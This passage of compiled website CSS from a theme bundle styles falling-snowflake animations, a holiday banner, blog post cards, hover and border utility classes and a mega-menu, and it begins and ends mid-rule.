42%; top: -97%;}25%{left: 43%;}50%{left: 42%;}75%{left: 44%; opacity: 1;}100%{transform: rotate(360deg); top: 137%; opacity: 0;}}.snowflake:nth-of-type(202){animation-name: snowflake-202; animation-delay: 19s; animation-duration: 8s; animation-iteration-count: infinite; left: 45%; top: -78%;}.snowflake:nth-of-type(202):after{font-size: 24px;}@keyframes snowflake-202{0%{transform: rotate(0deg); left: 45%; top: -78%;}25%{left: 46%;}50%{left: 45%;}75%{left: 47%; opacity: 1;}100%{transform: rotate(360deg); top: 118%; opacity: 0;}}.snowflake:nth-of-type(203){animation-name: snowflake-203; animation-delay: 18s; animation-duration: 10s; animation-iteration-count: infinite; left: 20%; top: -86%;}.snowflake:nth-of-type(203):after{font-size: 10px;}@keyframes snowflake-203{0%{transform: rotate(0deg); left: 20%; top: -86%;}25%{left: 21%;}50%{left: 20%;}75%{left: 22%; opacity: 1;}100%{transform: rotate(360deg); top: 126%; opacity: 0;}}.snowflake:nth-of-type(204){animation-name: snowflake-204; animation-delay: 5s; animation-duration: 8s; animation-iteration-count: infinite; left: 68%; top: -81%;}.snowflake:nth-of-type(204):after{font-size: 15px;}@keyframes snowflake-204{0%{transform: rotate(0deg); left: 68%; top: -81%;}25%{left: 69%;}50%{left: 68%;}75%{left: 70%; opacity: 1;}100%{transform: rotate(360deg); top: 121%; opacity: 0;}}.snowflake:nth-of-type(205){animation-name: snowflake-205; animation-delay: 19s; animation-duration: 10s; animation-iteration-count: infinite; left: 51%; top: -87%;}.snowflake:nth-of-type(205):after{font-size: 17px;}@keyframes snowflake-205{0%{transform: rotate(0deg); left: 51%; top: -87%;}25%{left: 52%;}50%{left: 51%;}75%{left: 53%; opacity: 1;}100%{transform: rotate(360deg); top: 127%; opacity: 0;}}.snowflake:nth-of-type(206){animation-name: snowflake-206; animation-delay: 12s; animation-duration: 6s; animation-iteration-count: infinite; left: 59%; top: -55%;}.snowflake:nth-of-type(206):after{font-size: 24px;}@keyframes snowflake-206{0%{transform: rotate(0deg); left: 59%; top: -55%;}25%{left: 60%;}50%{left: 59%;}75%{left: 61%; opacity: 1;}100%{transform: rotate(360deg); top: 95%; opacity: 0;}}.snowflake:nth-of-type(207){animation-name: snowflake-207; animation-delay: 11s; animation-duration: 8s; animation-iteration-count: infinite; left: 33%; top: -87%;}.snowflake:nth-of-type(207):after{font-size: 9px;}@keyframes snowflake-207{0%{transform: rotate(0deg); left: 33%; top: -87%;}25%{left: 34%;}50%{left: 33%;}75%{left: 35%; opacity: 1;}100%{transform: rotate(360deg); top: 127%; opacity: 0;}}.snowflake:nth-of-type(208){animation-name: snowflake-208; animation-delay: 10s; animation-duration: 7s; animation-iteration-count: infinite; left: 95%; top: -59%;}.snowflake:nth-of-type(208):after{font-size: 4px;}@keyframes snowflake-208{0%{transform: rotate(0deg); left: 95%; top: -59%;}25%{left: 96%;}50%{left: 95%;}75%{left: 97%; opacity: 1;}100%{transform: rotate(360deg); top: 99%; opacity: 0;}}.snowflake:nth-of-type(209){animation-name: snowflake-209; animation-delay: 14s; animation-duration: 7s; animation-iteration-count: infinite; left: 54%; top: -68%;}.snowflake:nth-of-type(209):after{font-size: 8px;}@keyframes snowflake-209{0%{transform: rotate(0deg); left: 54%; top: -68%;}25%{left: 55%;}50%{left: 54%;}75%{left: 56%; opacity: 1;}100%{transform: rotate(360deg); top: 108%; opacity: 0;}}.snowflake:nth-of-type(210){animation-name: snowflake-210; animation-delay: 17s; animation-duration: 8s; animation-iteration-count: infinite; left: 78%; top: -64%;}.snowflake:nth-of-type(210):after{font-size: 8px;}@keyframes snowflake-210{0%{transform: rotate(0deg); left: 78%; top: -64%;}25%{left: 79%;}50%{left: 78%;}75%{left: 80%; opacity: 1;}100%{transform: rotate(360deg); top: 104%; opacity: 0;}}.snowflake:nth-of-type(211){animation-name: snowflake-211; animation-delay: 18s; animation-duration: 6s; animation-iteration-count: infinite; left: 85%; top: -61%;}.snowflake:nth-of-type(211):after{font-size: 8px;}@keyframes snowflake-211{0%{transform: rotate(0deg); left: 85%; top: -61%;}25%{left: 86%;}50%{left: 85%;}75%{left: 87%; opacity: 1;}100%{transform: rotate(360deg); top: 101%; opacity: 0;}}.snowflake:nth-of-type(212){animation-name: snowflake-212; animation-delay: 5s; animation-duration: 6s; animation-iteration-count: infinite; left: 1%; top: -56%;}.snowflake:nth-of-type(212):after{font-size: 17px;}@keyframes snowflake-212{0%{transform: rotate(0deg); left: 1%; top: -56%;}25%{left: 2%;}50%{left: 1%;}75%{left: 3%; opacity: 1;}100%{transform: rotate(360deg); top: 96%; opacity: 0;}}.snowflake:nth-of-type(213){animation-name: snowflake-213; animation-delay: 6s; animation-duration: 9s; animation-iteration-count: infinite; left: 51%; top: -95%;}.snowflake:nth-of-type(213):after{font-size: 4px;}@keyframes snowflake-213{0%{transform: rotate(0deg); left: 51%; top: -95%;}25%{left: 52%;}50%{left: 51%;}75%{left: 53%; opacity: 1;}100%{transform: rotate(360deg); top: 135%; opacity: 0;}}.snowflake:nth-of-type(214){animation-name: snowflake-214; animation-delay: 11s; animation-duration: 10s; animation-iteration-count: infinite; left: 64%; top: -55%;}.snowflake:nth-of-type(214):after{font-size: 10px;}@keyframes snowflake-214{0%{transform: rotate(0deg); left: 64%; top: -55%;}25%{left: 65%;}50%{left: 64%;}75%{left: 66%; opacity: 1;}100%{transform: rotate(360deg); top: 95%; opacity: 0;}}.snowflake:nth-of-type(215){animation-name: snowflake-215; animation-delay: 9s; animation-duration: 9s; animation-iteration-count: infinite; left: 21%; top: -72%;}.snowflake:nth-of-type(215):after{font-size: 13px;}@keyframes snowflake-215{0%{transform: rotate(0deg); left: 21%; top: -72%;}25%{left: 22%;}50%{left: 21%;}75%{left: 23%; opacity: 1;}100%{transform: rotate(360deg); top: 112%; opacity: 0;}}.snowflake:nth-of-type(216){animation-name: snowflake-216; animation-delay: 16s; animation-duration: 9s; animation-iteration-count: infinite; left: 63%; top: -59%;}.snowflake:nth-of-type(216):after{font-size: 12px;}@keyframes snowflake-216{0%{transform: rotate(0deg); left: 63%; top: -59%;}25%{left: 64%;}50%{left: 63%;}75%{left: 65%; opacity: 1;}100%{transform: rotate(360deg); top: 99%; opacity: 0;}}.snowflake:nth-of-type(217){animation-name: snowflake-217; animation-delay: 3s; animation-duration: 6s; animation-iteration-count: infinite; left: 81%; top: -98%;}.snowflake:nth-of-type(217):after{font-size: 8px;}@keyframes snowflake-217{0%{transform: rotate(0deg); left: 81%; top: -98%;}25%{left: 82%;}50%{left: 81%;}75%{left: 83%; opacity: 1;}100%{transform: rotate(360deg); top: 138%; opacity: 0;}}.snowflake:nth-of-type(218){animation-name: snowflake-218; animation-delay: 15s; animation-duration: 8s; animation-iteration-count: infinite; left: 72%; top: -79%;}.snowflake:nth-of-type(218):after{font-size: 21px;}@keyframes snowflake-218{0%{transform: rotate(0deg); left: 72%; top: -79%;}25%{left: 73%;}50%{left: 72%;}75%{left: 74%; opacity: 1;}100%{transform: rotate(360deg); top: 119%; opacity: 0;}}.snowflake:nth-of-type(219){animation-name: snowflake-219; animation-delay: 2s; animation-duration: 7s; animation-iteration-count: infinite; left: 85%; top: -81%;}.snowflake:nth-of-type(219):after{font-size: 7px;}@keyframes snowflake-219{0%{transform: rotate(0deg); left: 85%; top: -81%;}25%{left: 86%;}50%{left: 85%;}75%{left: 87%; opacity: 1;}100%{transform: rotate(360deg); top: 121%; opacity: 0;}}.snowflake:nth-of-type(220){animation-name: snowflake-220; animation-delay: 15s; animation-duration: 7s; animation-iteration-count: infinite; left: 88%; top: -67%;}.snowflake:nth-of-type(220):after{font-size: 2px;}@keyframes snowflake-220{0%{transform: rotate(0deg); left: 88%; top: -67%;}25%{left: 89%;}50%{left: 88%;}75%{left: 90%; opacity: 1;}100%{transform: rotate(360deg); top: 107%; opacity: 0;}}.snowflake:nth-of-type(221){animation-name: snowflake-221; animation-delay: 6s; animation-duration: 8s; animation-iteration-count: infinite; left: 1%; top: -84%;}.snowflake:nth-of-type(221):after{font-size: 15px;}@keyframes snowflake-221{0%{transform: rotate(0deg); left: 1%; top: -84%;}25%{left: 2%;}50%{left: 1%;}75%{left: 3%; opacity: 1;}100%{transform: rotate(360deg); top: 124%; opacity: 0;}}.snowflake:nth-of-type(222){animation-name: snowflake-222; animation-delay: 17s; animation-duration: 6s; animation-iteration-count: infinite; left: 88%; top: -84%;}.snowflake:nth-of-type(222):after{font-size: 8px;}@keyframes snowflake-222{0%{transform: rotate(0deg); left: 88%; top: -84%;}25%{left: 89%;}50%{left: 88%;}75%{left: 90%; opacity: 1;}100%{transform: rotate(360deg); top: 124%; opacity: 0;}}.snowflake:nth-of-type(223){animation-name: snowflake-223; animation-delay: 13s; animation-duration: 8s; animation-iteration-count: infinite; left: 86%; top: -93%;}.snowflake:nth-of-type(223):after{font-size: 23px;}@keyframes snowflake-223{0%{transform: rotate(0deg); left: 86%; top: -93%;}25%{left: 87%;}50%{left: 86%;}75%{left: 88%; opacity: 1;}100%{transform: rotate(360deg); top: 133%; opacity: 0;}}.snowflake:nth-of-type(224){animation-name: snowflake-224; animation-delay: 10s; animation-duration: 5s; animation-iteration-count: infinite; left: 19%; top: -99%;}.snowflake:nth-of-type(224):after{font-size: 11px;}@keyframes snowflake-224{0%{transform: rotate(0deg); left: 19%; top: -99%;}25%{left: 20%;}50%{left: 19%;}75%{left: 21%; opacity: 1;}100%{transform: rotate(360deg); top: 139%; opacity: 0;}}.snowflake:nth-of-type(225){animation-name: snowflake-225; animation-delay: 17s; animation-duration: 7s; animation-iteration-count: infinite; left: 65%; top: -78%;}.snowflake:nth-of-type(225):after{font-size: 21px;}@keyframes snowflake-225{0%{transform: rotate(0deg); left: 65%; top: -78%;}25%{left: 66%;}50%{left: 65%;}75%{left: 67%; opacity: 1;}100%{transform: rotate(360deg); top: 118%; opacity: 0;}}.snowflake:nth-of-type(226){animation-name: snowflake-226; animation-delay: 13s; animation-duration: 7s; animation-iteration-count: infinite; left: 10%; top: -99%;}.snowflake:nth-of-type(226):after{font-size: 22px;}@keyframes snowflake-226{0%{transform: rotate(0deg); left: 10%; top: -99%;}25%{left: 11%;}50%{left: 10%;}75%{left: 12%; opacity: 1;}100%{transform: rotate(360deg); top: 139%; opacity: 0;}}.snowflake:nth-of-type(227){animation-name: snowflake-227; animation-delay: 7s; animation-duration: 7s; animation-iteration-count: infinite; left: 35%; top: -86%;}.snowflake:nth-of-type(227):after{font-size: 21px;}@keyframes snowflake-227{0%{transform: rotate(0deg); left: 35%; top: -86%;}25%{left: 36%;}50%{left: 35%;}75%{left: 37%; opacity: 1;}100%{transform: rotate(360deg); top: 126%; opacity: 0;}}.snowflake:nth-of-type(228){animation-name: snowflake-228; animation-delay: 8s; animation-duration: 7s; animation-iteration-count: infinite; left: 21%; top: -89%;}.snowflake:nth-of-type(228):after{font-size: 4px;}@keyframes snowflake-228{0%{transform: rotate(0deg); left: 21%; top: -89%;}25%{left: 22%;}50%{left: 21%;}75%{left: 23%; opacity: 1;}100%{transform: rotate(360deg); top: 129%; opacity: 0;}}.snowflake:nth-of-type(229){animation-name: snowflake-229; animation-delay: 4s; animation-duration: 7s; animation-iteration-count: infinite; left: 71%; top: -79%;}.snowflake:nth-of-type(229):after{font-size: 2px;}@keyframes snowflake-229{0%{transform: rotate(0deg); left: 71%; top: -79%;}25%{left: 72%;}50%{left: 71%;}75%{left: 73%; opacity: 1;}100%{transform: rotate(360deg); top: 119%; opacity: 0;}}.snowflake:nth-of-type(230){animation-name: snowflake-230; animation-delay: 0s; animation-duration: 5s; animation-iteration-count: infinite; left: 50%; top: -60%;}.snowflake:nth-of-type(230):after{font-size: 9px;}@keyframes snowflake-230{0%{transform: rotate(0deg); left: 50%; top: -60%;}25%{left: 51%;}50%{left: 50%;}75%{left: 52%; opacity: 1;}100%{transform: rotate(360deg); top: 100%; opacity: 0;}}.snowflake:nth-of-type(231){animation-name: snowflake-231; animation-delay: 10s; animation-duration: 6s; animation-iteration-count: infinite; left: 18%; top: -67%;}.snowflake:nth-of-type(231):after{font-size: 13px;}@keyframes snowflake-231{0%{transform: rotate(0deg); left: 18%; top: -67%;}25%{left: 19%;}50%{left: 18%;}75%{left: 20%; opacity: 1;}100%{transform: rotate(360deg); top: 107%; opacity: 0;}}.snowflake:nth-of-type(232){animation-name: snowflake-232; animation-delay: 6s; animation-duration: 8s; animation-iteration-count: infinite; left: 63%; top: -69%;}.snowflake:nth-of-type(232):after{font-size: 17px;}@keyframes snowflake-232{0%{transform: rotate(0deg); left: 63%; top: -69%;}25%{left: 64%;}50%{left: 63%;}75%{left: 65%; opacity: 1;}100%{transform: rotate(360deg); top: 109%; opacity: 0;}}.snowflake:nth-of-type(233){animation-name: snowflake-233; animation-delay: 11s; animation-duration: 9s; animation-iteration-count: infinite; left: 70%; top: -84%;}.snowflake:nth-of-type(233):after{font-size: 17px;}@keyframes snowflake-233{0%{transform: rotate(0deg); left: 70%; top: -84%;}25%{left: 71%;}50%{left: 70%;}75%{left: 72%; opacity: 1;}100%{transform: rotate(360deg); top: 124%; opacity: 0;}}.snowflake:nth-of-type(234){animation-name: snowflake-234; animation-delay: 7s; animation-duration: 5s; animation-iteration-count: infinite; left: 89%; top: -97%;}.snowflake:nth-of-type(234):after{font-size: 22px;}@keyframes snowflake-234{0%{transform: rotate(0deg); left: 89%; top: -97%;}25%{left: 90%;}50%{left: 89%;}75%{left: 91%; opacity: 1;}100%{transform: rotate(360deg); top: 137%; opacity: 0;}}.snowflake:nth-of-type(235){animation-name: snowflake-235; animation-delay: 0s; animation-duration: 10s; animation-iteration-count: infinite; left: 12%; top: -81%;}.snowflake:nth-of-type(235):after{font-size: 2px;}@keyframes snowflake-235{0%{transform: rotate(0deg); left: 12%; top: -81%;}25%{left: 13%;}50%{left: 12%;}75%{left: 14%; opacity: 1;}100%{transform: rotate(360deg); top: 121%; opacity: 0;}}.snowflake:nth-of-type(236){animation-name: snowflake-236; animation-delay: 18s; animation-duration: 5s; animation-iteration-count: infinite; left: 71%; top: -95%;}.snowflake:nth-of-type(236):after{font-size: 4px;}@keyframes snowflake-236{0%{transform: rotate(0deg); left: 71%; top: -95%;}25%{left: 72%;}50%{left: 71%;}75%{left: 73%; opacity: 1;}100%{transform: rotate(360deg); top: 135%; opacity: 0;}}.snowflake:nth-of-type(237){animation-name: snowflake-237; animation-delay: 5s; animation-duration: 6s; animation-iteration-count: infinite; left: 89%; top: -99%;}.snowflake:nth-of-type(237):after{font-size: 12px;}@keyframes snowflake-237{0%{transform: rotate(0deg); left: 89%; top: -99%;}25%{left: 90%;}50%{left: 89%;}75%{left: 91%; opacity: 1;}100%{transform: rotate(360deg); top: 139%; opacity: 0;}}.snowflake:nth-of-type(238){animation-name: snowflake-238; animation-delay: 1s; animation-duration: 5s; animation-iteration-count: infinite; left: 82%; top: -70%;}.snowflake:nth-of-type(238):after{font-size: 12px;}@keyframes snowflake-238{0%{transform: rotate(0deg); left: 82%; top: -70%;}25%{left: 83%;}50%{left: 82%;}75%{left: 84%; opacity: 1;}100%{transform: rotate(360deg); top: 110%; opacity: 0;}}.snowflake:nth-of-type(239){animation-name: snowflake-239; animation-delay: 16s; animation-duration: 5s; animation-iteration-count: infinite; left: 21%; top: -90%;}.snowflake:nth-of-type(239):after{font-size: 20px;}@keyframes snowflake-239{0%{transform: rotate(0deg); left: 21%; top: -90%;}25%{left: 22%;}50%{left: 21%;}75%{left: 23%; opacity: 1;}100%{transform: rotate(360deg); top: 130%; opacity: 0;}}.snowflake:nth-of-type(240){animation-name: snowflake-240; animation-delay: 13s; animation-duration: 7s; animation-iteration-count: infinite; left: 98%; top: -93%;}.snowflake:nth-of-type(240):after{font-size: 18px;}@keyframes snowflake-240{0%{transform: rotate(0deg); left: 98%; top: -93%;}25%{left: 99%;}50%{left: 98%;}75%{left: 100%; opacity: 1;}100%{transform: rotate(360deg); top: 133%; opacity: 0;}}.snowflake:nth-of-type(241){animation-name: snowflake-241; animation-delay: 9s; animation-duration: 6s; animation-iteration-count: infinite; left: 91%; top: -80%;}.snowflake:nth-of-type(241):after{font-size: 4px;}@keyframes snowflake-241{0%{transform: rotate(0deg); left: 91%; top: -80%;}25%{left: 92%;}50%{left: 91%;}75%{left: 93%; opacity: 1;}100%{transform: rotate(360deg); top: 120%; opacity: 0;}}.snowflake:nth-of-type(242){animation-name: snowflake-242; animation-delay: 17s; animation-duration: 8s; animation-iteration-count: infinite; left: 76%; top: -54%;}.snowflake:nth-of-type(242):after{font-size: 19px;}@keyframes snowflake-242{0%{transform: rotate(0deg); left: 76%; top: -54%;}25%{left: 77%;}50%{left: 76%;}75%{left: 78%; opacity: 1;}100%{transform: rotate(360deg); top: 94%; opacity: 0;}}.snowflake:nth-of-type(243){animation-name: snowflake-243; animation-delay: 1s; animation-duration: 5s; animation-iteration-count: infinite; left: 76%; top: -98%;}.snowflake:nth-of-type(243):after{font-size: 1px;}@keyframes snowflake-243{0%{transform: rotate(0deg); left: 76%; top: -98%;}25%{left: 77%;}50%{left: 76%;}75%{left: 78%; opacity: 1;}100%{transform: rotate(360deg); top: 138%; opacity: 0;}}.snowflake:nth-of-type(244){animation-name: snowflake-244; animation-delay: 12s; animation-duration: 5s; animation-iteration-count: infinite; left: 5%; top: -70%;}.snowflake:nth-of-type(244):after{font-size: 1px;}@keyframes snowflake-244{0%{transform: rotate(0deg); left: 5%; top: -70%;}25%{left: 6%;}50%{left: 5%;}75%{left: 7%; opacity: 1;}100%{transform: rotate(360deg); top: 110%; opacity: 0;}}.snowflake:nth-of-type(245){animation-name: snowflake-245; animation-delay: 18s; animation-duration: 10s; animation-iteration-count: infinite; left: 36%; top: -79%;}.snowflake:nth-of-type(245):after{font-size: 5px;}@keyframes snowflake-245{0%{transform: rotate(0deg); left: 36%; top: -79%;}25%{left: 37%;}50%{left: 36%;}75%{left: 38%; opacity: 1;}100%{transform: rotate(360deg); top: 119%; opacity: 0;}}.snowflake:nth-of-type(246){animation-name: snowflake-246; animation-delay: 1s; animation-duration: 9s; animation-iteration-count: infinite; left: 73%; top: -90%;}.snowflake:nth-of-type(246):after{font-size: 1px;}@keyframes snowflake-246{0%{transform: rotate(0deg); left: 73%; top: -90%;}25%{left: 74%;}50%{left: 73%;}75%{left: 75%; opacity: 1;}100%{transform: rotate(360deg); top: 130%; opacity: 0;}}.snowflake:nth-of-type(247){animation-name: snowflake-247; animation-delay: 3s; animation-duration: 5s; animation-iteration-count: infinite; left: 15%; top: -88%;}.snowflake:nth-of-type(247):after{font-size: 17px;}@keyframes snowflake-247{0%{transform: rotate(0deg); left: 15%; top: -88%;}25%{left: 16%;}50%{left: 15%;}75%{left: 17%; opacity: 1;}100%{transform: rotate(360deg); top: 128%; opacity: 0;}}.snowflake:nth-of-type(248){animation-name: snowflake-248; animation-delay: 3s; animation-duration: 8s; animation-iteration-count: infinite; left: 3%; top: -80%;}.snowflake:nth-of-type(248):after{font-size: 20px;}@keyframes snowflake-248{0%{transform: rotate(0deg); left: 3%; top: -80%;}25%{left: 4%;}50%{left: 3%;}75%{left: 5%; opacity: 1;}100%{transform: rotate(360deg); top: 120%; opacity: 0;}}.snowflake:nth-of-type(249){animation-name: snowflake-249; animation-delay: 13s; animation-duration: 7s; animation-iteration-count: infinite; left: 55%; top: -89%;}.snowflake:nth-of-type(249):after{font-size: 18px;}@keyframes snowflake-249{0%{transform: rotate(0deg); left: 55%; top: -89%;}25%{left: 56%;}50%{left: 55%;}75%{left: 57%; opacity: 1;}100%{transform: rotate(360deg); top: 129%; opacity: 0;}}.snowflake:nth-of-type(250){animation-name: snowflake-250; animation-delay: 8s; animation-duration: 9s; animation-iteration-count: infinite; left: 61%; top: -67%;}.snowflake:nth-of-type(250):after{font-size: 16px;}@keyframes snowflake-250{0%{transform: rotate(0deg); left: 61%; top: -67%;}25%{left: 62%;}50%{left: 61%;}75%{left: 63%; opacity: 1;}100%{transform: rotate(360deg); top: 107%; opacity: 0;}}.x-mas-banner{position: relative; overflow: hidden;}.x-mas-banner .x-img{position: absolute;}.x-mas-banner .x-img.x-1{position: absolute; top: 0; left: 0; width: 10vw; text-align: center;}.x-mas-banner .x-img.x-2{right: 0; width: 10vw; text-align: center;}.x-mas-banner .x-img.x-3{left: 12vw; width: 3vw;}.x-mas-banner .x-img.x-4{right: 12vw; width: 2vw;}.x-mas-banner .x-img.x-5{width: 5vw; left: 20vw;}.x-mas-banner .x-img.x-6{width: 5vw; right: 20vw;}.x-mas-banner .x-img.x-7{left: 0; right: 0; margin: auto; width: 3vw;}.x-mas-banner .x-img.x-9{bottom: 0; right: 0; width: 11vw;}.x-mas-banner .x-img.x-10{bottom: 0; left: 0; width: 11vw;}.x-mas-banner .x-8{max-width: 70vw; margin: 0 auto; text-align: center;}@keyframes animatedBackground{from{background-position: 0 center;}to{background-position: 1920px center;}}.bg-animate{background-position: 0 0; background-repeat: repeat-x; animation: animatedBackground 30s linear infinite; position: relative; padding: 10% 0; background-size: cover;}.bg-animate:before{background-color: rgba(0, 0, 0, 0.75); content: ""; display: inline-block; height: 100%; left: 0; position: absolute; top: 0; width: 100%;}.blink-ani{animation: blinker 2s cubic-bezier(0, 0, 0.2, 1) infinite; opacity: 1; transform: rotate(0deg); top: -0px; left: -0px; position: absolute; background: #dc3545; border: 2px solid #fff; padding: 5px 20px; border-radius: 5px;}@keyframes blinker{50%{transform: rotate(-20deg);}}

/* /theme_laze/static/src/scss/blog.scss defined in bundle 'web.assets_frontend' */
 .as-latest-blog{padding-top: 40px; padding-bottom: 40px;}.as-latest-blog .seaction-head{text-align: center; padding-bottom: 30px;}.as-latest-blog .seaction-head h2{margin: 0; padding: 0 0 20px; position: relative; font-size: 25px; font-weight: 600; color: #323232;}.as-latest-blog .seaction-head h2:after{content: ""; width: 50px; height: 3px; background: #FFC217; position: absolute; bottom: 0; left: 0; right: 0; margin: auto;}.as-latest-blog .section-post{position: relative;}.as-latest-blog .section-post .section-post-media{width: 100%; height: 260px; background-size: cover; box-shadow: 0 3px 12px -1px rgba(7, 10, 25, 0.2), 0 22px 27px -20px rgba(7, 10, 25, 0.2); border-radius: 5px;}.as-latest-blog .section-post .section-post-body{background: #fff; margin: -40px 20px 10px; padding: 15px; box-shadow: 0 -1px 12px -1px rgba(7, 10, 25, 0.2); border-radius: 5px; transition: ease all 0.35s; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; position: relative; top: 0; height: 100%;}.as-latest-blog .section-post .section-post-time{font-size: 12px; margin: 10px 0 6px; color: #FFC217;}.as-latest-blog .section-post .section-post-title{margin: 0; font-weight: 600; padding: 0 0 15px; line-height: normal; font-size: 20px;}.as-latest-blog .section-post .section-post-title a{color: #323232;}.as-latest-blog .section-post .section-post-excerpt{min-height: 63px; font-size: 14px; margin-bottom: 20px; display: -webkit-box; overflow: hidden; text-overflow: ellipsis; -webkit-line-clamp: 3; -webkit-box-orient: vertical; display: none;}.as-latest-blog .section-post .read-more{font-size: 14px; text-transform: uppercase; color: #FFC217; font-weight: 600;}.as-latest-blog .section-post .read-more:hover{color: #323232;}.as-latest-blog .section-post:hover .section-post-body{top: -10px;}

/* /theme_laze/static/src/scss/effect.scss defined in bundle 'web.assets_frontend' */
 .link-white a{color: rgba(255, 255, 255, 0.7);}.link-white a:hover{color: #fff;}.box-shadow-lg{box-shadow: 0px 30px 60px 0px rgba(38, 59, 94, 0.1);}.box-shadow{box-shadow: 0px 3px 10px 0px rgba(38, 59, 94, 0.1);}.box-shadow-hover{box-shadow: 0px 3px 10px 0px rgba(38, 59, 94, 0.1);}.box-shadow-hover:hover{box-shadow: 0px 30px 60px 0px rgba(38, 59, 94, 0.1);}.box-shadow-hover-only{box-shadow: 0px 30px 60px 0px rgba(38, 59, 94, 0.1); transform: translateY(-0.5rem);}[class*=hover-]{transition: all .2s ease-in-out;}.border-bottom-1{border-bottom: 1px solid;}.border-top-1{border-top: 1px solid;}.border-right-1{border-right: 1px solid;}.border-left-1{border-left: 1px solid;}.border-1{border: 1px solid;}.border-bottom-2{border-bottom: 2px solid;}.border-top-2{border-top: 2px solid;}.border-right-2{border-right: 2px solid;}.border-left-2{border-left: 2px solid;}.border-2{border: 2px solid;}.border-bottom-3{border-bottom: 3px solid;}.border-top-3{border-top: 3px solid;}.border-right-3{border-right: 3px solid;}.border-left-3{border-left: 3px solid;}.border-3{border: 3px solid;}.border-bottom-4{border-bottom: 4px solid;}.border-top-4{border-top: 4px solid;}.border-right-4{border-right: 4px solid;}.border-left-4{border-left: 4px solid;}.border-4{border: 4px solid;}.border-bottom-5{border-bottom: 5px solid;}.border-top-5{border-top: 5px solid;}.border-right-5{border-right: 5px solid;}.border-left-5{border-left: 5px solid;}.border-5{border: 5px solid;}.border-bottom-6{border-bottom: 6px solid;}.border-top-6{border-top: 6px solid;}.border-right-6{border-right: 6px solid;}.border-left-6{border-left: 6px solid;}.border-6{border: 6px solid;}.border-bottom-7{border-bottom: 7px solid;}.border-top-7{border-top: 7px solid;}.border-right-7{border-right: 7px solid;}.border-left-7{border-left: 7px solid;}.border-7{border: 7px solid;}.border-bottom-8{border-bottom: 8px solid;}.border-top-8{border-top: 8px solid;}.border-right-8{border-right: 8px solid;}.border-left-8{border-left: 8px solid;}.border-8{border: 8px solid;}.border-bottom-9{border-bottom: 9px solid;}.border-top-9{border-top: 9px solid;}.border-right-9{border-right: 9px solid;}.border-left-9{border-left: 9px solid;}.border-9{border: 9px solid;}.border-bottom-10{border-bottom: 10px solid;}.border-top-10{border-top: 10px solid;}.border-right-10{border-right: 10px solid;}.border-left-10{border-left: 10px solid;}.border-10{border: 10px solid;}.border-color-gray{border-color: #eee;}.border-color-white{border-color: #fff;}.border-color-white-alt{border-color: rgba(255, 255, 255, 0.4);}.border-color-dark{border-color: #323232;}.border-color-theme{border-color: #FFC217;}.border-radius-1{border-radius: 1px;}.border-radius-2{border-radius: 2px;}.border-radius-3{border-radius: 3px;}.border-radius-4{border-radius: 4px;}.border-radius-5{border-radius: 5px;}.border-radius-6{border-radius: 6px;}.border-radius-7{border-radius: 7px;}.border-radius-8{border-radius: 8px;}.border-radius-9{border-radius: 9px;}.border-radius-10{border-radius: 10px;}.border-radius-11{border-radius: 11px;}.border-radius-12{border-radius: 12px;}.border-radius-13{border-radius: 13px;}.border-radius-14{border-radius: 14px;}.border-radius-15{border-radius: 15px;}.border-radius-30{border-radius: 30px;}.border-radius-50{border-radius: 50%;}.grayscale{-webkit-filter: grayscale(100%); filter: grayscale(100%);}.grayscale-hover img{-webkit-filter: grayscale(100%); filter: grayscale(100%);}.grayscale-hover:hover img{-webkit-filter: grayscale(0); filter: grayscale(0); opacity: 1;}.transition{-webkit-transition: ease-in-out all 0.35s; transition: ease-in-out all 0.35s;}.slide-hover{position: relative; overflow: hidden;}.slide-hover .slide-hover-in{position: relative; overflow: hidden;}.slide-hover .slide-hover-in:after{width: 100%; content: ""; position: absolute; left: -100%; top: 0; bottom: 0; transition: ease all 0.35s;}.slide-hover:hover .slide-hover-in:after{left: 100%;}.hover-opacity .hover-opacity-in{opacity: 0;}.hover-opacity .hover-opacity-in-down{opacity: 0; -webkit-transition: ease all 0.35s; transition: ease all 0.35s; -webkit-transform: translateY(0px); transform: translateY(0px);}.hover-opacity:hover .hover-opacity-in{opacity: 1;}.hover-opacity:hover .hover-opacity-in-down{opacity: 1; -webkit-transform: translateY(30px); transform: translateY(30px);}.top-0{top: 0;}.left-0{left: 0;}.right-0{right: 0;}.bottom-0{bottom: 0;}.all-0{top: 0; bottom: 0; left: 0; right: 0;}.o_editable .position-relative .position-absolute.all-0:not([href]), .o_editable .position-relative .position-absolute.all-0:not(button){pointer-events: none;}.o_editable .position-relative .position-absolute.all-0:not([href]) *, .o_editable .position-relative .position-absolute.all-0:not(button) *{pointer-events: auto;}.hover-scale{overflow: hidden;}.hover-scale img{-webkit-transition: ease-in-out all 0.2s; transition: ease-in-out all 0.2s; -webkit-transform: scale(1); transform: scale(1);}.hover-scale:hover img{-webkit-transform: scale(1.1); transform: scale(1.1);}.hover-shine{position: relative; overflow: hidden;}.hover-shine:after{content: ''; position: absolute; top: -30%; left: -40%; width: 0; height: 200%; background-color: rgba(255, 255, 255, 0.4); pointer-events: none; -webkit-transform: rotate(10deg); transform: rotate(10deg);}.hover-shine:hover:after{width: 140%; background-color: rgba(255, 255, 255, 0); -webkit-transition: ease-in-out all 0.85s; transition: ease-in-out all 0.85s;}.hover-top{position: relative; top: 0;}.hover-top:hover{top: -10px;}

/* /theme_laze/static/src/scss/mega-menu.scss defined in bundle 'web.assets_frontend' */
 .editor_enable .mm-maga-main{display: none !important;}.mm-mega-menu{color: #6c757d;}.mm-mega-menu .mm-alone-item{padding: 20px 0; list-style: none;}.mm-mega-menu .mm-alone-item .item{padding-bottom: 4px; padding-top: 4px;}.mm-mega-menu .mm-alone-item .item a{color: #6c757d; font-size: 14px; font-weight: 400; padding: 6px 0; display: inline-block; vertical-align: top; text-decoration: none; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}.mm-mega-menu .mm-alone-item .item a:hover{color: #FFC217;}.mm-mega-menu .mm-alone-item .item a:not(.mm-title){padding: 0 0 0 18px; font-size: 14px; color: #323232; line-height: 22px; display: inline-block; vertical-align: top; background: none; position: relative; margin: 5px 0; font-weight: 500; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}.mm-mega-menu .mm-alone-item .item a:not(.mm-title)::after{content: ""; position: absolute; top: 7px; left: 0; width: 8px; background: #fff; height: 8px; border-radius: 50%; opacity: 0.5; border: 1px solid #323232; -webkit-transition: all 0.3s ease; transition: all 0.3s ease;}.mm-mega-menu .mm-alone-item .item a:not(.mm-title):hover{color: #FFC217; 